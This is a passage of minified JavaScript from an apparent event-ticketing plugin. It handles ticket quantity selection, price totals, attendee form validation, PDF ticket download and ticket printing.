a=e(this);c(n,t,a)})}),o.find(".qt-btn").on("click",function(){var t=e(this),n=t.closest(".etn-quantity").find("input.etn_ticket_variation"),a=t.data("key"),d=o.parent(".variation_"+a);n.val((e,n)=>Math.max(0,+n+1*t.data("multi"))),c(d,a,e(this)),p(i,o,r)}),o.find(".etn_ticket_variation").on("keyup",function(){p(i,o,r)}),t++})}var i=t.find("#etn-st-client-fname"),r=t.find("#etn-st-client-lname"),o=t.find("#etn-st-client-email"),d=t.find(".etn-add-to-cart-block");const l=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var s=[i,r,o];function c(t,n,a=null){var i=e(".ticket_"+n),r=parseInt(i.data("etn_min_ticket")),o=parseInt(i.data("etn_max_ticket")),d=parseInt(i.data("etn_current_stock")),l=(parseInt(i.data("etn_cart_limit")),i.data("etn_cart_limit_message"),t.find(".show_message_"+n)),s=i.val();d<o&&(o=d),t.parents(".etn-single-ticket-item").next(".show_message").html("");let c=t,p=d;if(c.length>1&&(c=a,p=parseInt(c.data("etn_current_stock"))),parseInt(c.val())>p)return c.val("").val(p),void l.html("").html(c.data("stock_limit"));if(l.html(""),0!=o&&(0!=r||0!=o)){var m=a.siblings(".ticket_"+n).data("qty_message");s>=r&&s<=o?l.html(""):(i.val()>o&&(i.val(o),l.html(m)),i.val()<r&&i.val(r))}}function p(t,n,a){const i=e(".etn-event-form-parent.etn-ticket-variation");let r=i.data("decimal-number-points"),o=i.data("thousand-separator"),d=i.data("decimal-separator");null==r&&(r=2);const l=new Intl.NumberFormat(void 0,{minimumFractionDigits:r});var s=0,c=0,p=n.length,m="etn-add-to-cart-block";for(let e=0;e<p;e++){var h=parseInt(a.find(".ticket_"+e).val()),f=parseFloat(a.find(".ticket_"+e).data("price")).toFixed(r)*h,_=l.format(f).replace(/,/g,o).replace(/\./g,d);n.find("._sub_total_"+e).text(_),s+=f,c+=h}const u=l.format(s).replace(/,/g,o).replace(/\./g,d);a.find(".variation_total_price").html(u).val(u),a.find(".variation_total_qty").html(c).val(c),a.find(".variation_picked_total_qty").val(c),c>0?(e("."+m).removeAttr("disabled").removeClass("disabled"),n.find(".etn_ticket_variation").removeClass("variation_qty_error")):(t.find("."+m).attr("disabled","disabled").addClass("disabled"),n.find(".etn_ticket_variation").addClass("variation_qty_error"));const g=t.find("#etn-st-client-fname"),v=t.find("#etn-st-client-lname"),b=t.find("#etn-st-client-email");(g.length>0||v.length>0||b.length>0)&&(""===g.val()||""===v.val()||""===b.val()?t.find("."+m).attr("disabled","disabled").addClass("disabled"):t.find("."+m).removeAttr("disabled").removeClass("disabled"))}e.each(s,function(n,s){e(s).on("keyup",function(){!function(e,t,n,a){(e.length>0||t.length>0||n.length>0)&&(""==e.val()||""==t.val()||""==n.val()?a.attr("disabled","disabled").addClass("disabled"):a.removeAttr("disabled").removeClass("disabled"))}(i,r,o,d),t.find(".client_fname_error").html(""),t.find(".client_lname_error").html(""),t.find(".client_email_error").html(""),""==i.val()&&t.find(".client_fname_error").html((0,a.__)("Please fill the field","eventin")),""==r.val()&&t.find(".client_lname_error").html((0,a.__)("Please fill the field","eventin")),""==o.val()?t.find(".client_email_error").html((0,a.__)("Please fill the field","eventin")):0==l.test(String(o.val()).toLowerCase())&&t.find(".client_email_error").html((0,a.__)("Email is not valid","eventin"))})})}(e,e(n))});const d=e(".etn-ticket-single-variation-title"),l=e(".etn-attendee-form-wrap");e.each(d,(t,n)=>{e(n).click(()=>{const t=e(n).data("ticket_name");e(n).toggleClass("etn-attendee-ticket-collapsed"),e.each(l,(n,a)=>{e(a).data("ticket_name")==t&&e(a).slideToggle()})})});const s=document.getElementById("etn_ticket_download_btn");if(s){const m=null!==document.querySelector(".ticket-style-2"),h="true"===s.dataset.customHandlerAttached;m||h||s?.addEventListener("click",async function(e){await async function(e,t){const n=window.jspdf.jsPDF;t&&t.classList.add("etn-button-loading");const a=document.getElementsByClassName("etn-ticket-main-wrapper")[0];if(!a)return console.error("Ticket element not found: neither '.eventin-container-block' nor provided ticketMarkup"),!1;await Promise.all(Array.from(a.querySelectorAll("img")).map(e=>e.complete?Promise.resolve():new Promise(t=>{e.onload=t,e.onerror=t})));try{const e=document.createElement("div");e.style.position="fixed",e.style.left="-100000px",e.style.top="0",e.style.zIndex="-1";const i=a.cloneNode(!0);i.style.width="max-content",i.style.maxWidth="none",i.style.display="inline-block";const r=i.closest(".etn-ticket-wrapper")||i,o=r.querySelector(".etn-ticket-content"),d=r.querySelector(".ticket-left-side");o&&(o.style.flex="0 0 60%",o.style.maxWidth="60%"),d&&(d.style.flex="0 0 40%",d.style.maxWidth="40%"),e.appendChild(i),document.body.appendChild(e);const l=window.getComputedStyle(i),s=i.offsetWidth||parseFloat(l.width),c=i.offsetHeight||parseFloat(l.height),p=(await window.html2canvas(i,{useCORS:!0,allowTaint:!0,scrollX:0,scrollY:0,scale:7,logging:!1,width:s,height:c,backgroundColor:"#ffffff"})).toDataURL("image/png"),m=new Image;return new Promise(a=>{m.onload=()=>{const i=new n({orientation:s>c?"l":"p",unit:"px",format:"a4"}),r=i.internal.pageSize.getWidth(),o=i.internal.pageSize.getHeight(),d=Math.min((r-20)/s,(o-20)/c),l=s*d,p=c*d,h=(r-l)/2,f=(o-p)/2;i.addImage(m,"PNG",h,f,l,p,void 0,"FAST");const _=`ticket-${(new Date).toISOString().slice(0,10)}.pdf`;i.save(_),t&&t.classList.remove("etn-button-loading"),e&&e.parentNode&&e.parentNode.removeChild(e),a(!0)},m.onerror=t=>{console.error("Image loading failed:",t),e&&e.parentNode&&e.parentNode.removeChild(e),a(!1)},m.src=p})}catch(e){t&&t.classList.remove("etn-button-loading"),console.error("PDF generation failed:",e);try{document.querySelectorAll('div[style*="-100000px"]').forEach(e=>e.parentNode&&e.parentNode.removeChild(e))}catch(e){}return!1}}(0,s)})}e("#purchase_ticket_form").on("submit",()=>{e(".etn-add-to-cart-block").attr("disabled","disabled").addClass("disabled button--loading")});const c=e(".etn-print-ticket-btn");c.length&&c.on("click",function(){!function(){var e=window.open("","PRINT","height=400,width=800");e.document.write('<style type="text/css">.etn-ticket-main-wrapper{max-width:fit-content;width:100%;height:auto;margin:20px auto;border-radius:14px;padding:20px;border:1px solid #d8d9df}.etn-ticket{display:flex;flex-direction:column}.etn-ticket-logo-wrapper{text-align:center;padding-bottom:25px}.logo-shape{display:flex;justify-content:space-between;max-width:300px;margin:auto;align-items:center;margin-top:25px}span.logo-bar{border-bottom:1px solid #d8d9df;display:inline-block;width:100%;margin:0 5px}span.logo-bar.bar-two{width:18px;height:8px;background:#d8d9df;transform:rotate(45deg);border:none}.etn-ticket-head{border-bottom:2px dashed #eff0f1;margin-bottom:17px}.etn-ticket-head-title{color:#0d165e;font-size:24px;font-weight:700;margin:0 0 11 0}.etn-ticket-head-time{font-size:15;font-weight:400;margin-bottom:22px}.etn-ticket-body-top-ul{margin:0 0 30px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:auto auto}.etn-ticket-body-top-li{font-size:14px;font-weight:700;color:#0d165e}.etn-ticket-body-top-li p{font-size:15px;font-weight:400;color:#656975}.etn-ticket-qr-code{text-align:center;border:1px soid #0d165e;border-radius:14px;font-weight:700;color:#0d165e}.etn-ticket-qr-code img{border:2px solid #0d165e;border-radius:14px}.etn-download-ticket{text-align:center;margin:30px auto;max-width:610px;display:flex;justify-content:space-between}.etn-download-ticket .etn-download-ticket-btn,.etn-download-ticket .etn-print-ticket-btn{background-color:#5d5dff;color:#fff;font-weight:700;font-size:16px;border:1px solid #5d5dff;border-radius:6px;width:100%}.etn-download-ticket .etn-print-ticket-btn{background-color:#fff;color:#5d5dff;margin-right:20px}.etn-qrImage{width:150px;height:150px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-content{flex:0 0 60%;max-width:60%;padding-left:30px;border-left:1px solid #eaeaea}.etn-ticket-wrapper.ticket-style-2 .etn-qrImage{width:100%;height:auto;max-width:200px;max-height:200px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-main-wrapper{padding:0;border:none; display: flex;}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li span{font-size:12px;font-weight:700;color:#A1A5AE;text-transform:uppercase;margin-right:5px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p.etn-ticket-id{font-size:14px;font-weight:500;color:#11142E}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-head{margin-bottom:30px;padding-bottom:20px}.etn-ticket-wrapper.ticket-style-2 .ticket-left-side {  flex: 0 0 30%; max-width: 30%;  padding-right: 30px; }</style>');var t=document.getElementsByClassName("etn-ticket-download-wrapper")[0].innerHTML;t=t.split('<div class="etn-download-ticket">')[0],e.document.write("</head><body >"),e.document.write(t),e.document.write("</body></html>"),e.document.close(),e.focus(),e.print()}()})})})();